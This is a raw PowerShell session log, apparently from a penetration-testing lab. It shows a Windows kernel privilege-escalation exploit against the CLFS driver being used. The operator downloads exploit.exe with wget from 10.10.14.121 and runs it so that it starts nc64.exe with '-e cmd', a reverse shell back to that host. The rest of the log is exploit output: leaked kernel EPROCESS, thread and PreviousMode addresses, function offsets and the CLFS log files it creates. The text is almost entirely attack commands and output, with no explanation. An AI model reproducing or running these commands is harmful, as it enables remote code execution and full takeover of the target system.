 PS C:\Users\sam.emerson\Documents> wget http://10.10.14.121:9000/exploit.exe -o ex.exe
wget http://10.10.14.121:9000/exploit.exe -o ex.exe
PS C:\Users\sam.emerson\Documents> .\ex.exe 1208 1 "C:\Users\sam.emerson\Documents\nc64.exe 10.10.14.121 443 -e cmd"
.\ex.exe 1208 1 "C:\Users\sam.emerson\Documents\nc64.exe 10.10.14.121 443 -e cmd"
Executing command: C:\Users\sam.emerson\Documents\nc64.exe 10.10.14.121 443 -e cmd
ARGUMENTS
[+] TOKEN OFFSET 4b8
[+] FLAG 1
VIRTUAL ADDRESSES AND OFFSETS
[+] NtFsControlFile Address --> 00007FF818504240
[+] pool NpAt VirtualAddress -->FFFF930B4D3FF000
[+] MY EPROCESSS FFFFA98F2CFDB140
[+] SYSTEM EPROCESSS FFFFA98F240BD040
[+] _ETHREAD ADDRESS FFFFA98F27D46080
[+] PREVIOUS MODE ADDRESS FFFFA98F27D462B2
[+] Offset ClfsEarlierLsn --------------------------> 0000000000013220
[+] Offset ClfsMgmtDeregisterManagedClient --------------------------> 000000000002BFB0
[+] Kernel ClfsEarlierLsn --------------------------> FFFFF80444173220
[+] Kernel ClfsMgmtDeregisterManagedClient --------------------------> FFFFF8044418BFB0
[+] Offset RtlClearBit --------------------------> 0000000000343010
[+] Offset PoFxProcessorNotification --------------------------> 00000000003DBD00
[+] Offset SeSetAccessStateGenericMapping --------------------------> 00000000009C87B0
[+] Kernel RtlClearBit --------------------------> FFFFF80445743010
[+] Kernel SeSetAccessStateGenericMapping --------------------------> FFFFF80445DC87B0
[+] Kernel PoFxProcessorNotification --------------------------> FFFFF804457DBD00
PATHS
[+] Folder Public Path = C:\Users\Public
[+] Base log file name path= LOG:C:\Users\Public\71
[+] Base file path = C:\Users\Public\71.blf
[+] Container file name path = C:\Users\Public\.p_71
Last kernel CLFS address = FFFF930B47663000
numero de tags CLFS founded 9
Last kernel CLFS address = FFFF930B4E969000
numero de tags CLFS founded 1
[+] Log file handle: 0000000000000104
[+] Pool CLFS kernel address: FFFF930B4E969000